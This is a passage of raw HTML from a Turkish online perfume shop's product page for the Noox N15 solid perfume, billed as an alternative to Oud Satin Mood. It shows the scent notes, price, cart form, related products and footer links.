					class="c-product__tabs-title">Açıklama</div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab  current visible" id="tab-description" role="tabpanel"
				aria-labelledby="tab-title-description">
				<p>Oryantal- odunsu grupta gösterilmektedir.</p>
<p>Öd ağacı teması, çiçeksi notalar, vanilya ve deri aromaları mevcuttur.</p>
<p>30 gr<br style="color: #212121; font-family: Jost, sans-serif; font-size: 12px; background-color: #ffffff;" />%40 Esans oranına sahiptir.</p>
<p><strong>İçerdiği Notalar :</strong> Menekşe Akoru, Bulgar Damascena gülü, Turk Damascene gül absolute, Laos Oud, Siam Benzoin , Amber ve vanilya akoru</p>
<p>Not: Bu koku Maison Francis Kurkdjian- Oud Satin Mood Parfümünün muadilidir.</p>			</div>
									<div
					class="c-product__tabs-title">Ek bilgi</div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel  wc-tab " id="tab-additional_information" role="tabpanel"
				aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Ürün Ayrıntıları">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_nis-unisex-solid-siniflari">
			<th class="woocommerce-product-attributes-item__label" scope="row">Niş Unisex Solid Parfüm Sınıfları</th>
			<td class="woocommerce-product-attributes-item__value"><p>Odunsu, Oryantal</p>
</td>
		</tr>
	</table>			</div>
									<div
					class="c-product__tabs-title">Değerlendirmeler <sup class="c-product__rev-counter">0</sup></div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel  wc-tab " id="tab-reviews" role="tabpanel"
				aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Değerlendirmeler		</h2>

					<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
			</div>

			<p class="woocommerce-verification-required">Sadece bu ürünü satın almış olan müşteriler yorum yapabilir.</p>
	
	<div class="clear"></div>
</div>			</div>
		
			</div>
</div><!-- .c-product__col-1 --></div><!-- .js-sticky-sidebar-nearby --><div class="c-product__col-2"><div class="js-sticky-sidebar">
	<div class="summary entry-summary">
		<h1 class="c-product__title">Noox N15 Solid Parfüm</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.199,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></p>
<div class="c-product__atc-wrap c-product__atc-wrap--hide-stock"><p class="stock in-stock">Stokta</p>

	
	<form class="cart" action="https://nooxperfumes.com/urun/noox-n15-solid-parfum/" method="post" enctype='multipart/form-data'>
				<input type="hidden" name="wps_wpr_verify_cart_nonce" value="508f2d32f1">
		
			<div class="c-product__quantity quantity">
				<label class="screen-reader-text"
			   for="quantity_697c6a1ec295c">Noox N15 Solid Parfüm adet</label>
		<input
			type="number"
						id="quantity_697c6a1ec295c"
			class="input-text qty text c-product__quantity-value"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
						min="1"
				max="900"
				step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
					<button class="h-cb c-product__quantity-minus js-quantity-minus" type="button"><i class="ip-minus"></i></button>
			<button class="h-cb c-product__quantity-plus js-quantity-plus" type="button"><i class="ip-plus_big"></i></button>
					</div>

		<button type="submit" name="add-to-cart" value="4544" class="single_add_to_cart_button button alt">Sepete Ekle</button>

			</form>

	
</div><!-- .c-product__atc-wra -->			<div
				class="c-product__wishlist"><button class="js-wishlist-btn c-wishlist__btn c-wishlist__item-4544-btn h-cb c-product__wishlist-button" data-product-id="4544" data-title="İstek listesi" aria-label="İstek listesi"><i class="ip-heart c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon-normal"></i><i class="ip-heart_hover c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon--hover"></i><span class="c-product__wishlist-text c-wishlist__btn-text-add">İstek Listesine Ekle</span><span class="c-product__wishlist-text c-wishlist__btn-text-remove">İstek listesinden Kaldır</span></button></div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">Stok kodu: <span class="sku">M19FBMED38</span></span>

	
	<span class="posted_in">Kategoriler: <a href="https://nooxperfumes.com/urun-kategori/nis-seri/" rel="tag">Niş Seri</a>, <a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/" rel="tag">Solid Parfüm</a>, <a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/" rel="tag">Unisex</a></span>
	
	
</div>
			<div class="c-product__share">
				<div class="c-product__share-title">Paylaş</div>
				<div class="c-post-share"><a class="c-post-share__link" target="_blank" href="//www.facebook.com/sharer.php?u=https://nooxperfumes.com/urun/noox-n15-solid-parfum/" title="Share on Facebook"><i class="ip-facebook c-post-share__icon c-post-share__icon--facebook"></i></a><a class="c-post-share__link" target="_blank" href="//twitter.com/share?url=https://nooxperfumes.com/urun/noox-n15-solid-parfum/" title="Share on Twitter"><i class="ip-twitter c-post-share__icon c-post-share__icon--twitter"></i></a><a class="c-post-share__link" target="_blank" href="//pinterest.com/pin/create/button/?url=https://nooxperfumes.com/urun/noox-n15-solid-parfum/&amp;media=https://nooxperfumes.com/wp-content/uploads/2022/10/1-46.jpeg&amp;description=Noox+N15+Solid+Parf%C3%BCm" title="Pin on Pinterest"><i class="ip-pinterest c-post-share__icon c-post-share__icon--pinterest"></i></a><a class="c-post-share__link" target="_blank" href="//wa.me/?text=https://nooxperfumes.com/urun/noox-n15-solid-parfum/" title="Share on Whatsapp"><i class="ip-whatsapp c-post-share__icon c-post-share__icon--whatsapp"></i></a></div>			</div>
			</div>

	</div><!-- .c-product__col-2 --></div><!-- .js-sticky-sidebar --></div><!-- .c-product__wrap --><div class="c-product__after-summary c-product__after-summary--boxed">
	<section class="c-product__products c-product__products--related">

					<div class="c-product__products-title">Bu Kokular Hoşuna Gidebilir</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--4-per-row  c-product-grid__wrap--2-per-row">
	<div
		class="c-product-grid__list c-product-grid__list--4-per-row c-ip-woocommerce-carousel__list c-ip-woocommerce-carousel__list--4-per-row c-ip-woocommerce-carousel__list--5 js-woocommerce-carousel h-carousel h-carousel--default-dots h-carousel--flex h-carousel--round-light h-carousel--outside h-carousel--dots-hide">
		<!-- grid-start -->
			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3691 status-publish first instock product_cat-solid-parfum-nis-unisex product_cat-nis-unisex product_cat-nis-seri has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-n38-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/noox-n15-solid-parfum/?add-to-cart=3691"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3691" data-product_sku="3NWEM2AEXN" aria-label="Sepete ekle: “Noox N38 Solid Parfüm”" rel="nofollow" data-success_message="&quot;Noox N38 Solid Parfüm&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-n38-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox N38 Solid Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-n38-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/" title="Tüm gönderileri Solid Parfüm olarak görüntüle" >Solid Parfüm</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/" title="Tüm gönderileri Unisex olarak görüntüle" >Unisex</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/" title="Tüm gönderileri Niş Seri olarak görüntüle" >Niş Seri</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.199,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3643 status-publish instock product_cat-nis-seri product_cat-kadin-nis-seri product_cat-deodorant-kadin-nis-seri has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-n21-deodorant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/deokrem-1-11-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/deokrem-1-11-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/deokrem-1-11-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/noox-n15-solid-parfum/?add-to-cart=3643"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3643" data-product_sku="L5Z97F51FC" aria-label="Sepete ekle: “Noox N21 Deodorant”" rel="nofollow" data-success_message="&quot;Noox N21 Deodorant&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-n21-deodorant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox N21 Deodorant</h2></a><a href="https://nooxperfumes.com/urun/noox-n21-deodorant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/" title="Tüm gönderileri Niş Seri olarak görüntüle" >Niş Seri</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/" title="Tüm gönderileri Deodorant olarak görüntüle" >Deodorant</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.399,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3721 status-publish outofstock product_cat-parfum-nis-unisex product_cat-nis-unisex product_cat-nis-seri has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><div class="c-product-grid__stock-wrap"><span class="c-product-grid__stock c-product-grid__stock--out-of-stock out-of-stock">Stokta Yok</span></div><a href="https://nooxperfumes.com/urun/types-montale-starry-night-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/types-montale-starry-night-3/"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple" data-product_id="3721" data-product_sku="FZ96ZSKXQ6" aria-label="&ldquo;Types: Montale - Starry Night&rdquo; hakkında daha fazla bilgi edinin" rel="nofollow" data-success_message=""><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Devamını oku</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/types-montale-starry-night-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Types: Montale &#8211; Starry Night</h2></a><a href="https://nooxperfumes.com/urun/types-montale-starry-night-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/" title="Tüm gönderileri Unisex olarak görüntüle" >Unisex</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/" title="Tüm gönderileri Niş Seri olarak görüntüle" >Niş Seri</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.199,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3551 status-publish last instock product_cat-nis-seri product_cat-erkek-nis-seri product_cat-vucut-losyonu-erkek-nis-seri has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-n25-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/losyon-2-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/losyon-2-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/losyon-2-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/noox-n15-solid-parfum/?add-to-cart=3551"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3551" data-product_sku="PWZTF1U2L1" aria-label="Sepete ekle: “Noox N25 Vücut Losyonu”" rel="nofollow" data-success_message="&quot;Noox N25 Vücut Losyonu&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-n25-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox N25 Vücut Losyonu</h2></a><a href="https://nooxperfumes.com/urun/noox-n25-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/" title="Tüm gönderileri Niş Seri olarak görüntüle" >Niş Seri</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/" title="Tüm gönderileri Erkek olarak görüntüle" >Erkek</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/" title="Tüm gönderileri Vücut Losyonu olarak görüntüle" >Vücut Losyonu</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.199,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3577 status-publish first instock product_cat-nis-seri product_cat-erkek-nis-seri product_cat-deodorant-erkek-nis-seri has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-n14-deodorant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="250" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/deodorant-1-250x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="" sizes="(max-width: 250px) 100vw, 250px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/noox-n15-solid-parfum/?add-to-cart=3577"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3577" data-product_sku="F9QAQ6DZKT" aria-label="Sepete ekle: “Noox N14 Deodorant”" rel="nofollow" data-success_message="&quot;Noox N14 Deodorant&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-n14-deodorant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox N14 Deodorant</h2></a><a href="https://nooxperfumes.com/urun/noox-n14-deodorant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/" title="Tüm gönderileri Niş Seri olarak görüntüle" >Niş Seri</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/" title="Tüm gönderileri Erkek olarak görüntüle" >Erkek</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/" title="Tüm gönderileri Deodorant olarak görüntüle" >Deodorant</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.399,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
		<!-- grid-end -->
</div>
</div>

	</section>

</div><!-- ."c-product__after-summary --></div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="57" class="elementor elementor-57">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-720db9e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="720db9e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11148c13" data-id="11148c13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33548589 elementor-widget elementor-widget-ideapark-inline-menu" data-id="33548589" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/kokulistesi/">
							Koku Listesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/kadin/">
							Kadın						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/erkek/">
							Erkek						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/nis-seri/">
							Niş Seri						</a>
					</span>
																																																																																																																																																																																						<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/set-parfum/">
							Set Parfüm						</a>
					</span>
																																																																										<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">
							Ortam Kokusu						</a>
					</span>
																																																								<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">
							Yeni Eklenenler						</a>
					</span>
												</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b806726 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b806726" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-10793382" data-id="10793382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ce4345 elementor-align-start elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23ce4345" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1234889652">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-phone"></i>						</span>
										<span class="elementor-icon-list-text">0545 289 32 64</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/4xb93qQ4DPuK3s1KA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Emek Mah. Ordu Cad. Sinpaş Aqua City 2010 Sitesi C Blok Daire:5 Sancaktepe/İstanbul</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@nooxperfumes.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-subscribe"></i>						</span>
										<span class="elementor-icon-list-text">info@nooxperfumes.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-615b3b69" data-id="615b3b69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62365426 elementor-widget elementor-widget-image" data-id="62365426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://nooxperfumes.com/wp-content/uploads/elementor/thumbs/Screenshot-2025-04-05-215950-modified-r3xbj1v90lorre3lvj7hx7oq9zmv47cf893m95cy2g.png" title="Screenshot 2025-04-05 215950-modified" alt="Screenshot 2025-04-05 215950-modified" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e0ac925" data-id="6e0ac925" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7195f8fe elementor-widget elementor-widget-ideapark-heading" data-id="7195f8fe" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--right c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">2017'den günümüze hayalinizdeki kokuları tasarlıyoruz!</span></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b247977 elementor-align-center elementor-widget elementor-widget-ideapark-social" data-id="6b247977" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
					<div class="c-ip-social">					<a href="https://www.facebook.com/nooxperfumes/" class="c-ip-social__link" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/nooxperfumes/" class="c-ip-social__link" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://wa.me/5452893264" class="c-ip-social__link" aria-label="Whatsapp"><i
							class="ip-whatsapp c-ip-social__icon c-ip-social__icon--whatsapp">
							<!-- --></i></a>
				</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-763dc39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="763dc39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa82d7a" data-id="aa82d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d8de elementor-widget elementor-widget-image" data-id="fa1d8de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="429" height="32" src="https://nooxperfumes.com/wp-content/uploads/2020/10/logo_band_colored@1X.webp" class="attachment-full size-full wp-image-9891" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31ac565f elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31ac565f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-175f259a" data-id="175f259a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e42022 elementor-widget elementor-widget-ideapark-heading" data-id="70e42022" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--left c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">© 2022 Noox Perfumes. Tüm haklarımız saklıdır.</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6588c572" data-id="6588c572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52168518 elementor-widget elementor-widget-ideapark-inline-menu" data-id="52168518" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/mesafeli-satis-sozlesmesi/">
							Satış Sözleşmesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/geri-odeme-ve-iade-politikasi/">
							İade Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/gizlilik-politikasi/">
							Gizlilik Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
